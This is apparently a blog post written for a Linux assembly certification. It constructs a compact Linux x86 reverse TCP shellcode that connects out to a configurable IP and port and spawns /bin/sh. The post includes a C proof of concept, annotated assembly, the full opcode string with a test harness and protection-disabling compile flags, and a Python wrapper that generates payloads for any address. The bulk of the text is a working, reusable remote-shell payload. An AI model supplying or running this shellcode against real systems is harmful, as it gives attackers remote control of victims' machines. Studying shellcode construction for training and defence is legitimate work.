Now Mario meets Luigi….or what’s a bind without a reverse shellcode?
I’ve spend some extra time again to reduce the shellcode size and make it fully register aware, so that this shellcode could handle every exploit-scenario. It’s therefore currently at a size of 74 bytes, which should make it one of the smallest Linux-based Shell Reverse TCP shellcode over at shell-storm!
There also two (#1, #2) shellcodes made by Geyslan G. Bem, which are even smaller in size – good job! He added a small register-polluting piece of code to make sure that the shellcode runs in any circumstances:
__asm__ ("movl $0xffffffff, %eax\n\t"
"movl %eax, %ebx\n\t"
"movl %eax, %ecx\n\t"
"movl %eax, %edx\n\t"
"movl %eax, %esi\n\t"
"movl %eax, %edi\n\t"
"movl %eax, %ebp");
Now onto my small piece of cake, which doesn’t need this 🙂
Assignment #2: Shell Reverse TCP Shellcode
The second assignment in the SecurityTube Linux Assembly Expert exam is about creating a shellcode, which:
- Reverse connects to a configured IP and port
- Executes a shell on successful connection
- is easily configureably (in regards to the IP and port)
Shell Reverse TCP PoC
In comparison to assignment #1, I’ve slightly modified the proof of concept code, which is now able to connect back to an IP address (in this case 127.0.0.1) on port 1337:
/ Author: Julien Ahrens (@MrTuxracer)
// Website: https://www.rcesecurity.com
#include <stdio.h>
#include <unistd.h>
#include <sys/socket.h>
#include <netinet/in.h>
int main(void)
{
int i; // used for dup2 later
int sockfd; // socket file descriptor
socklen_t socklen; // socket-length for new connections
struct sockaddr_in srv_addr; // client address
srv_addr.sin_family = AF_INET; // server socket type address family = internet protocol address
srv_addr.sin_port = htons( 1337 ); // connect-back port, converted to network byte order
srv_addr.sin_addr.s_addr = inet_addr("127.0.0.1"); // connect-back ip , converted to network byte order
// create new TCP socket
sockfd = socket( AF_INET, SOCK_STREAM, IPPROTO_IP );
// connect socket
connect(sockfd, (struct sockaddr *)&srv_addr, sizeof(srv_addr));
// dup2-loop to redirect stdin(0), stdout(1) and stderr(2)
for(i = 0; i <= 2; i++)
dup2(sockfd, i);
// magic
execve( "/bin/sh", NULL, NULL );
}
Assembly prepation
As shown in the C source code, you need to translate the following calls into Assembly language:
- Create a socket
- Connect to a specified IP and port
- Redirect stdin, stdout and stderr via dup2
- Execute some more magic
Looks like this will save some more bytes in comparison to assignment #1 🙂
Create a socket
This is pretty much the same like in assignment #1, except a slightly different register layout, which I have chosen. I’m using EDX for the protocol argument instead of ESI – this is just for keeping the overall count of used registers as small as possible, so you have less things to cleanup ;-):
; ; int socketcall(int call, unsigned long *args); ; sockfd = socket(int socket_family, int socket_type, int protocol); ; push 0x66 pop eax ;syscall: sys_socketcall + cleanup eax push 0x1 pop ebx ;sys_socket (0x1) + cleanup ebx xor edx,edx ;cleanup edx push edx ;protocol=IPPROTO_IP (0x0) push ebx ;socket_type=SOCK_STREAM (0x1) push 0x2 ;socket_family=AF_INET (0x2) mov ecx, esp ;save pointer to socket() args int 0x80 ;exec sys_socket xchg edx, eax; save result (sockfd) for later usage
In the end, the socket file descriptor is again saved into EDX using a one-byte XCHG. If you’re interested in a deep-analysis of this part, have a look at my previous article.
Connect to a specified IP and port
OK, that’s the new and interesting part. First you need the standard socketcall-syscall in AL again:
; ; int socketcall(int call, unsigned long *args); ; int connect(int sockfd, const struct sockaddr *addr, socklen_t addrlen); ; mov al, 0x66
I’ll skip the connect() syscall-setup (EBX) for a moment, because my register-layout is a bit optimized for this part. Don’t worry – I’ll come back to this part soon!
First let’s have a look at the connect() arguments, these are the same as for the bind() call. Again the most interesting argument is the sockaddr struct:
;struct sockaddr_in {
; __kernel_sa_family_t sin_family; /* Address family */
; __be16 sin_port; /* Port number */
; struct in_addr sin_addr; /* Internet address */
;};
As you’d like to connect back to an ip address / port combination, you need to place these arguments at this point. First of all (remember: reverse order!): sin_addr. The ip address is in network byte order, and is therefore reversed PUSHed onto the stack. Each octet is represented by one byte without the dots:
push 0x0101017f ;sin_addr=127.1.1.1 (network byte order)
Same for the port:
push word 0x3905 ;sin_port=1337 (network byte order)
Small side-note: The whole shellcode is 0x00-free as long as the ip address and port are! Therefore this shellcode connects back to the localhost via 127.1.1.1!
EBX contains 0x1 at this point due to the socket_type PUSH during the socket() call, so incrementing EBX does the next job (the sin_family argument), which needs to be 0x2, smoothly:
inc ebx push word bx ;sin_family=AF_INET (0x2)
Now, save the pointer to this sockaddr struct to ECX:
mov ecx, esp ;save pointer to sockaddr_in struct
Last but not least: You need the connect function call in EBX, which is 0x3 according to /usr/include/linux/net.h:
#define SYS_SOCKET 1 /* sys_socket(2) */ #define SYS_BIND 2 /* sys_bind(2) */ #define SYS_CONNECT 3 /* sys_connect(2) */
Thankfully EBX already contains 0x2 due to the sin_family PUSH…just one INC to rule’em all 😉 :
inc ebx ; sys_connect (0x3) int 0x80 ;exec sys_connect
Redirect stdin, stdout and stderr via dup2
Now, this part should look very familiar to you. But the register layout is a bit different:

You need to redirect stdin(0), stdout(1) and stderr(2) to have some output in your reverse shell. In assignment #1 you had a perfectly fitting stack, which held all needed values. As I am using a decrementing counter again, ECX has to be set to 0x2, but it’s not on the stack somewhere. So the simple solution (3 bytes) looks like the following:
; ; int socketcall(int call, unsigned long *args); ; int dup2(int oldfd, int newfd); ; push 0x2 pop ecx ;set loop-counter
ECX is now ready for the loop, just saving the socket file descriptor to EBX as you need it there during the dup2-syscall:
xchg ebx,edx ;save sockfd
Followed by the same looping-fun like in assignment #1:
; loop through three sys_dup2 calls to redirect stdin(0), stdout(1) and stderr(2)
loop:
mov al, 0x3f ;syscall: sys_dup2
int 0x80 ;exec sys_dup2
dec ecx ;decrement loop-counter
jns loop ;as long as SF is not set -> jmp to loop
Finally all 3 outputs are redirected!
Execute some more magic
This is nearly the same like last time, but again with a small change: You need to PUSH the terminating NULL for the /bin//sh string seperately onto the stack, because there isn’t already one to use:
; ; int execve(const char *filename, char *const argv[],char *const envp[]); ; mov al, 0x0b ; syscall: sys_execve inc ecx ;argv=0 mov edx,ecx ;envp=0 push edx ;terminating NULL push 0x68732f2f ;"hs//" push 0x6e69622f ;"nib/" mov ebx, esp ;save pointer to filename int 0x80 ; exec sys_execve
DONE.
Complete shellcode
Here’s the complete and commented shellcode:
; SLAE - Assignment #2: Shell Reverse TCP Shellcode (Linux/x86)
; Author: Julien Ahrens (@MrTuxracer)
; Website: https://www.rcesecurity.com
global _start
section .text
_start:
;
; int socketcall(int call, unsigned long *args);
; sockfd = socket(int socket_family, int socket_type, int protocol);
;
push 0x66
pop eax ;syscall: sys_socketcall + cleanup eax
push 0x1
pop ebx ;sys_socket (0x1) + cleanup ebx
xor edx,edx ;cleanup edx
push edx ;protocol=IPPROTO_IP (0x0)
push ebx ;socket_type=SOCK_STREAM (0x1)
push 0x2 ;socket_family=AF_INET (0x2)
mov ecx, esp ;save pointer to socket() args
int 0x80 ;exec sys_socket
xchg edx, eax; save result (sockfd) for later usage
;
; int socketcall(int call, unsigned long *args);
; int connect(int sockfd, const struct sockaddr *addr, socklen_t addrlen);
;
mov al, 0x66
;struct sockaddr_in {
; __kernel_sa_family_t sin_family; /* Address family */
; __be16 sin_port; /* Port number */
; struct in_addr sin_addr; /* Internet address */
;};
push 0x0101017f ;sin_addr=127.1.1.1 (network byte order)
push word 0x3905 ;sin_port=1337 (network byte order)
inc ebx
push word bx ;sin_family=AF_INET (0x2)
mov ecx, esp ;save pointer to sockaddr struct
push 0x10 ;addrlen=16
push ecx ;pointer to sockaddr
push edx ;sockfd
mov ecx, esp ;save pointer to sockaddr_in struct
inc ebx ; sys_connect (0x3)
int 0x80 ;exec sys_connect
;
; int socketcall(int call, unsigned long *args);
; int dup2(int oldfd, int newfd);
;
push 0x2
pop ecx ;set loop-counter
xchg ebx,edx ;save sockfd
; loop through three sys_dup2 calls to redirect stdin(0), stdout(1) and stderr(2)
loop:
mov al, 0x3f ;syscall: sys_dup2
int 0x80 ;exec sys_dup2
dec ecx ;decrement loop-counter
jns loop ;as long as SF is not set -> jmp to loop
;
; int execve(const char *filename, char *const argv[],char *const envp[]);
;
mov al, 0x0b ; syscall: sys_execve
inc ecx ;argv=0
mov edx,ecx ;envp=0
push edx ;terminating NULL
push 0x68732f2f ;"hs//"
push 0x6e69622f ;"nib/"
mov ebx, esp ;save pointer to filename
int 0x80 ; exec sys_execve
Test the shellcode
Same commandline-fu:
objdump -d ./linux_x86_shell_reverse_tcp.o|grep '[0-9a-f]:'|grep -v 'file'|cut -f2 -d:|cut -f1-6 -d' '|tr -s ' '|tr '\t' ' '|sed 's/ $//g'|sed 's/ /\x/g'|paste -d '' -s |sed 's/^/"/'|sed 's/$/"/g'
Same template, different opcodes:
#include <stdio.h>
unsigned char shellcode[] = \
"\x6a\x66\x58\x6a\x01\x5b\x31\xd2\x52\x53\x6a\x02\x89\xe1\xcd\x80\x92\xb0\x66\x68\x7f\x01\x01\x01\x66\x68\x05\x39\x43\x66\x53\x89\xe1\x6a\x10\x51\x52\x89\xe1\x43\xcd\x80\x6a\x02\x59\x87\xda\xb0\x3f\xcd\x80\x49\x79\xf9\xb0\x0b\x41\x89\xca\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80";
main()
{
printf("Shellcode Length: %d\n", sizeof(shellcode) - 1);
int (*ret)() = (int(*)())shellcode;
ret();
}
Same compilation-fu:
gcc shellcode.c -o linux_x86_shell_reverse_tcp -fno-stack-protector -z execstack -m32
But amazing different magic! Start a netcat-listener on port 1337:

Fire up the shellcode:

And finally type in some crazy tux-fu in your reverse-shell:

You may also verify the different syscalls using strace: 
IP-Address and Port Configuration
I love Python for many reasons! Just to mention one: things are done quickly!
#!/usr/bin/python
# SLAE - Assignment #2: Shell Reverse TCP Shellcode (Linux/x86) Wrapper
# Author: Julien Ahrens (@MrTuxracer)
# Website: https://www.rcesecurity.com
import sys
def rethex(n):
h1 = hex(int(n))[2:]
if len(h1) == 3:
h1 = "0" + h1
if len(h1) >= 3:
t1 = h1[0:2]
t2 = h1[2:4]
h1 = "\x" + t1 + "\x" + t2
if len(h1) < 4 and len(h1) > 2:
h1 = "0" + h1
if len(h1) < 2:
h1="\x0" + h1
if len(h1) == 2:
h1="\x" + h1
if h1 == "\x00":
print "Oops, looks like the final shellcode contains a \x00 :(!\r\n"
exit()
return h1
total = len(sys.argv)
if total != 3:
print "Usage: python linux_x86_shell_reverse_tcp.py [ip] [port]"
else:
try:
ip = sys.argv[1]
addr = ""
for i in range(0,4):
addr = addr + rethex(ip.split(".",3)[i])
print "Shellcode-ready address: " + addr
port = sys.argv[2]
if int(port) > 65535:
print "Port is greater than 65535!"
exit()
if port < 1024:
print "Port is smaller than 1024! Remember u need r00t for this ;)"
exit()
shellport = rethex(port)
print "Shellcode-ready port: " + shellport + "\r\n\r\nShellcode:\r"
shellcode = ("\x6a\x66\x58\x6a\x01\x5b\x31\xd2"+
"\x52\x53\x6a\x02\x89\xe1\xcd\x80"+
"\x92\xb0\x66\x68"+addr+
"\x66\x68"+shellport+"\x43\x66\x53\x89"+
"\xe1\x6a\x10\x51\x52\x89\xe1\x43"+
"\xcd\x80\x6a\x02\x59\x87\xda\xb0"+
"\x3f\xcd\x80\x49\x79\xf9\xb0\x0b"+
"\x41\x89\xca\x52\x68\x2f\x2f\x73"+
"\x68\x68\x2f\x62\x69\x6e\x89\xe3"+
"\xcd\x80")
print "Final shellcode:\r\b\"" + shellcode + "\""
except:
print "exiting..."
Let’s test this script in a real-world environment! Using the ip as the first, and the port as the second argument, echoes back the new shellcode, which is ready to use:

Let’s test the new shellcode by starting a netcat listener on Kali with the assigned IP address 10.1.1.1 and running the shellcode on a second box, which results in shellcode-fu:

et voila, mission accomplished 🙂
This blog post has been created for completing the requirements of the SecurityTube Linux Assembly Expert certification:
(http://securitytube-training.com/online-courses/securitytube-linux-assembly-expert/](http://securitytube-training.com/online-courses/securitytube-linux-assembly-expert/)
Student ID: SLAE- 497
